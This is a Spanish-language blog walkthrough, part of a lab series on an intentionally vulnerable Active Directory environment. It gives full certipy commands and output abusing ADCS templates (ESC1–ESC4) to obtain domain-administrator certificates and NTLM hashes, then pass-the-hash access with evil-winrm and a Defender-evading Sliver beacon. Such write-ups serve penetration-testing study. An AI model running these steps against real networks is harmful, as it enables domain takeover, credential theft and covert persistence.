Game of Active Directory - Parte 5

En esta quinta parte vamos a atacar el controlador de dominio meereen.essos.local. Tras una enumeración del servicio web en braavos.essos.local descubriremos que dispone del rol ADCS. Veremos que es vulnerable y utilizaremos certipy para obtener la cuenta del administrador de dominio en meereen.essos.local. Por último lo conectaremos al command and control Sliver utilizando el archivo generado en el anterior artículo, aprovechando que está preparado para evadir el defender.



En el artículo anterior estuvimos atacando la máquina braavos.essos.local, y al examinar los servicios expuestos vemos que tiene un servicio web en el puerto 80 corriendo un IIS.

Nmap scan report for braavos.essos.local (192.168.56.23)

Host is up (0.00015s latency).

Not shown: 65516 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0

|_http-title: IIS Windows Server

|_http-server-header: Microsoft-IIS/10.0

| http-methods:

|_ Potentially risky methods: TRACE

Accedemos con el navegador y vemos la página por defecto de IIS.



Una forma sencilla de comprobar si tiene ADCS habilitado es acceder a la ruta /certsrv y si nos pide credenciales es que el servicio está disponible. En este caso vemos que si lo está.

Podemos utilizar la herramienta certipy para enumerar el servicio y buscar vulnerabilidades.

certipy find -u khal.drogo@essos.local -p 'horse' -vulnerable -dc-ip 192.168.56.12 -stdout

[*] Finding certificate templates

[*] Found 38 certificate templates

[*] Finding certificate authorities

[*] Found 1 certificate authority

[*] Found 16 enabled certificate templates

[*] Trying to get CA configuration for 'ESSOS-CA' via CSRA

[*] Got CA configuration for 'ESSOS-CA'

[*] Enumeration output:

Certificate Authorities

0

CA Name : ESSOS-CA

DNS Name : braavos.essos.local

Certificate Subject : CN=ESSOS-CA, DC=essos, DC=local

Certificate Serial Number : 445429833D3228B540D7223699ED4E57

Certificate Validity Start : 2024-03-23 11:00:51+00:00

Certificate Validity End : 2029-03-23 11:10:51+00:00

Web Enrollment : Enabled

User Specified SAN : Enabled

Request Disposition : Issue

Enforce Encryption for Requests : Enabled

Permissions

Owner : ESSOS.LOCAL\Administrators

Access Rights

ManageCertificates : ESSOS.LOCAL\Administrators

ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Enterprise Admins

ManageCa : ESSOS.LOCAL\Administrators

ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Enterprise Admins

Enroll : ESSOS.LOCAL\Authenticated Users

[!] Vulnerabilities

ESC6 : Enrollees can specify SAN and Request Disposition is set to Issue. Does not work after May 2022

ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue

Certificate Templates

0

Template Name : ESC4

Display Name : ESC4

Certificate Authorities : ESSOS-CA

Enabled : True

Client Authentication : False

Enrollment Agent : False

Any Purpose : False

Enrollee Supplies Subject : False

Certificate Name Flag : SubjectRequireDirectoryPath

SubjectRequireEmail

SubjectAltRequireUpn

Enrollment Flag : AutoEnrollment

PublishToDs

PendAllRequests

IncludeSymmetricAlgorithms

Private Key Flag : ExportableKey

Extended Key Usage : Code Signing

Requires Manager Approval : True

Requires Key Archival : False

Authorized Signatures Required : 1

Validity Period : 1 year

Renewal Period : 6 weeks

Minimum RSA Key Length : 2048

Permissions

Enrollment Permissions

Enrollment Rights : ESSOS.LOCAL\Domain Users

Object Control Permissions

Owner : ESSOS.LOCAL\Enterprise Admins

Full Control Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\khal.drogo

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Owner Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\khal.drogo

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Dacl Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\khal.drogo

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Property Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\khal.drogo

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

[!] Vulnerabilities

ESC4 : 'ESSOS.LOCAL\\khal.drogo' has dangerous permissions

1

Template Name : ESC3-CRA

Display Name : ESC3-CRA

Certificate Authorities : ESSOS-CA

Enabled : True

Client Authentication : False

Enrollment Agent : True

Any Purpose : False

Enrollee Supplies Subject : False

Certificate Name Flag : SubjectAltRequireUpn

Enrollment Flag : AutoEnrollment

Private Key Flag : 16842752

Extended Key Usage : Certificate Request Agent

Requires Manager Approval : False

Requires Key Archival : False

Authorized Signatures Required : 0

Validity Period : 1 year

Renewal Period : 6 weeks

Minimum RSA Key Length : 2048

Permissions

Enrollment Permissions

Enrollment Rights : ESSOS.LOCAL\Domain Users

Object Control Permissions

Owner : ESSOS.LOCAL\Enterprise Admins

Full Control Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Owner Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Dacl Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Property Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

[!] Vulnerabilities

ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set

2

Template Name : ESC2

Display Name : ESC2

Certificate Authorities : ESSOS-CA

Enabled : True

Client Authentication : True

Enrollment Agent : True

Any Purpose : True

Enrollee Supplies Subject : False

Certificate Name Flag : SubjectAltRequireUpn

Enrollment Flag : AutoEnrollment

Private Key Flag : 16842752

Extended Key Usage : Any Purpose

Requires Manager Approval : False

Requires Key Archival : False

Authorized Signatures Required : 0

Validity Period : 1 year

Renewal Period : 6 weeks

Minimum RSA Key Length : 2048

Permissions

Enrollment Permissions

Enrollment Rights : ESSOS.LOCAL\Domain Users

Object Control Permissions

Owner : ESSOS.LOCAL\Enterprise Admins

Full Control Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Owner Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Dacl Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Property Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

[!] Vulnerabilities

ESC2 : 'ESSOS.LOCAL\\Domain Users' can enroll and template can be used for any purpose

ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set

3

Template Name : ESC1

Display Name : ESC1

Certificate Authorities : ESSOS-CA

Enabled : True

Client Authentication : True

Enrollment Agent : False

Any Purpose : False

Enrollee Supplies Subject : True

Certificate Name Flag : EnrolleeSuppliesSubject

Enrollment Flag : None

Private Key Flag : 16842752

Extended Key Usage : Client Authentication

Requires Manager Approval : False

Requires Key Archival : False

Authorized Signatures Required : 0

Validity Period : 1 year

Renewal Period : 6 weeks

Minimum RSA Key Length : 2048

Permissions

Enrollment Permissions

Enrollment Rights : ESSOS.LOCAL\Domain Users

Object Control Permissions

Owner : ESSOS.LOCAL\Enterprise Admins

Full Control Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Owner Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Dacl Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

Write Property Principals : ESSOS.LOCAL\Domain Admins

ESSOS.LOCAL\Local System

ESSOS.LOCAL\Enterprise Admins

[!] Vulnerabilities

ESC1 : 'ESSOS.LOCAL\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication

Vemos mucha información útil. El nombre de la CA (Certificate Authorities): ESSOS-CA y las plantillas que se utilizan en las que hay alguna vulnerabilidad (Certificate Templates): ESC4, ESC3-CRA, ESC2 y ESC1.

Al ser un entorno preparado para ser vulnerable cada nombre de plantilla hace referencia a la vulnerabilidad asociada.

ESC1

En un escenario en el que tenemos una plantilla vulnerable a ESC1 la explotación es muy sencilla ya que cualquier usuario con bajos privilegios puede solicitar un certificado para autenticarse en el dominio suplantando a otro usuario, que en nuestro caso será el administrador.

certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC

[*] Successfully requested certificate

[*] Request ID is 3

[*] Got certificate with UPN 'administrator@essos.local'

[*] Certificate has no object SID

[*] Saved certificate and private key to 'administrator.pfx'

Con el anterior comando estamos pidiendo un certificado autenticándonos con el usuario khal.drogo en braavos.essos.local, utilizando la plantilla ESC1 para el usuario administrador.

- -u khal.drogo@essos.local -p ‘horse’ para la autenticación.

- -target braavos.essos.local para la máquina que tiene el servicio adcs

- -template ESC1 la plantilla vulnerable

- -ca ESSOS-CA la autoridad certificadora

- -upn administrator@essos.local el usuario que queremos suplantar, ya que estamos, el administrador del dominio :)

Nos ha creado un archivo administrator.pfx, que podemos utilizar para autenticarnos en el controlador de dominio, y con certipy obtendremos el hash NTLM del administrador del dominio.

certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@essos.local

[*] Trying to get TGT...

[*] Got TGT

[*] Saved credential cache to 'administrator.ccache'

[*] Trying to retrieve NT hash for 'administrator'

[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da

ESC2 y ECS3

En el caso de ESC2 y ESC3 se puede pedir primero un certificado de usuario para luego usar el certificado para solicitar otro en nombre de cualquier usuario.

certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC2 -ca ESSOS-CA

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC

[*] Successfully requested certificate

[*] Request ID is 4

[*] Got certificate with UPN 'khal.drogo@essos.local'

[*] Certificate has no object SID

[*] Saved certificate and private key to 'khal.drogo.pfx'

Pedimos un certificado utilizando la plantilla ESC2 y nos lo crea con el nombre khal.drogo.pfx

Y ahora pedimos el del administrador utilizando el certificado obtenido antes.

certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC

[*] Successfully requested certificate

[*] Request ID is 5

[*] Got certificate with UPN 'administrator@essos.local'

[*] Certificate has no object SID

[*] Saved certificate and private key to 'administrator.pfx'

De nuevo tenemos el certificado del administrador. Y podemos obtener el hash NTLM.

certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@essos.local

[*] Trying to get TGT...

[*] Got TGT

[*] Saved credential cache to 'administrator.ccache'

[*] Trying to retrieve NT hash for 'administrator'

[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da

ESC4

En el caso de ESC4 podemos modificar la plantilla para hacerla vulnerable a ESC1, y volver a repetir el proceso.

certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -save-old -debug

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'ESSOS.LOCAL' at '127.0.0.53'

[+] Resolved 'ESSOS.LOCAL' from cache: 192.168.56.12

[+] Authenticating to LDAP server

[+] Bound to ldaps://192.168.56.12:636 - ssl

[+] Default path: DC=essos,DC=local

[+] Configuration path: CN=Configuration,DC=essos,DC=local

[*] Saved old configuration for 'ESC4' to 'ESC4.json'

[*] Updating certificate template 'ESC4'

[+] MODIFY_DELETE:

[+] pKIExtendedKeyUsage: []

[+] msPKI-Certificate-Application-Policy: []

[+] msPKI-RA-Application-Policies: []

[+] MODIFY_REPLACE:

[+] nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x05\x00\x00\x00\x00\x00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']

[+] flags: [b'0']

[+] pKIDefaultKeySpec: [b'2']

[+] pKIKeyUsage: [b'\x86\x00']

[+] pKIMaxIssuingDepth: [b'-1']

[+] pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']

[+] pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']

[+] pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']

[+] msPKI-RA-Signature: [b'0']

[+] msPKI-Enrollment-Flag: [b'0']

[+] msPKI-Certificate-Name-Flag: [b'1']

[*] Successfully updated 'ESC4'

Obtenemos successfully updated ESC4. Ahora podemos pedir diréctamente el certificado del administrador.

certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC4 -ca ESSOS-CA -upn administrator@essos.local

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC

[*] Successfully requested certificate

[*] Request ID is 6

[*] Got certificate with UPN 'administrator@essos.local'

[*] Certificate has no object SID

[*] Saved certificate and private key to 'administrator.pfx'

Y de nuevo autenticarnos con él y obtener el hash NTLM.

certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@essos.local

[*] Trying to get TGT...

[*] Got TGT

[*] Saved credential cache to 'administrator.ccache'

[*] Trying to retrieve NT hash for 'administrator'

[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da

Ahora podemos devolver la plantilla al estado en el que se encontraba antes de modificarla.

certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -configuration ESC4.json

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Updating certificate template 'ESC4'

[*] Successfully updated 'ESC4'



Existen más vulnerabilidades relacionadas con el servicio ADCS, todas ellas muy interesantes desde el punto de vista de un pentester. En este caso, ya teniendo el hash NTLM del administrador de dominio podemos utilizar evil-winrm para acceder al servidor.

evil-winrm -i 192.168.56.12 -u Administrator -H 54296a48cd30259cc88095373cec24da



Y para terminar, podemos conectar el servidor a nuestro command and control subiendo el archivo creado en el anterior artículo (Excel.exe) que ya está preparado para evadir el defender.

![]()

Y al ejecutarlo nos llega el beacon a sliver.

En el próximo artículo atacaremos el último servidor que nos queda, kingslanding.sevenkingdoms.local